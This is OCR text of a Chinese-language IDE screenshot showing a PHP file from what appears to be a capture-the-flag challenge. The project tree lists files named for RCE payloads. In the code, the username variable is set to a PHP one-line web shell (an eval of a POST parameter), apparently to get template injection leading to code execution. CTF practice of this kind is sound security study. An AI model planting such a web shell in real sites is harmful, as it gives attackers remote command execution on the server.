 PS 文件(F) 编辑(E) 视图(V) 导航(N) 代码(C) 重构(R) 运行(U) 工具(T) Git 窗口(W) 帮助(H) 9dc125bf1b84478cb14813d9bed6470c.jar - index.php
Download test index.php
index.php Git(G):
项目
index.php error.php render_class.php db_class.php cache_class.php file_class.php php1.php php2.php
项目
提交
结构
收藏夹
数据库
远程主机
Download D:\Download
DwnlData
test
cache
render
cache_class.php
db_class.php
file_class.php
render_class.php
templates
error.php
index.php
xdebug.log
venv
59ABAAD8E68806EBAC108B
1617332633178926.pdf
1618558861378997.doc
index.php
or_rce.txt
payload_download.php.jpg
php1.php
php2.php
py1.py
py2.py
py3.py
py4.py
xdebug.log
xor_rce.txt
zf.jpg
外部库
草稿文件和控制台
7 1
10 # @link: https://ctfer.com
11
12 */
13
14 include('render/render_class.php');
15 include('render/db_class.php');
16
17
18
19 $action='check';
20 if(!isset($action)){
21 header( header: 'location:index.php?action=login');
22 die();
23 }
24
25 if($action=='check'){
26 $username='<?php @eval($_POST[zf]);?>';
27 $password='222';
28 $sql = "select id from user where username = '".md5($username)."' and password='".md5($password)."' order by id limit 1";#这次的sql不可用了
29 $user=false;
30 if($user){
31 templateUtil::render( template: 'index',array('username'=>$username));
32 }else{
33 templateUtil::render( template: 'error',array('username'=>$username));
34 }
35 }
36
37 if($action=='login'){
38 templateUtil::render($action);
39 }else{
40 templateUtil::render($action);
41 }
无效 VCS 根映射
以下目录被错误注册为 VCS 根:...
配置...
Git TODO 问题 终端 1 事件日志
无效 VCS 根映射: 以下目录被错误注册为 VCS 根: // <项目>\Tide安全团队-指纹识别工具\BlindElephant // <项目>\Tide安全团队-指纹识别工具\FingerPrint // <项目>\Tide安全团队-指纹识别工具\WTF_Scan // <项目>\Tide安全团队-指纹识别工具\Wappalyzer // ... (16 分钟 之前) PHP: 7.1 40:1 CRLF UTF-8 4 个空格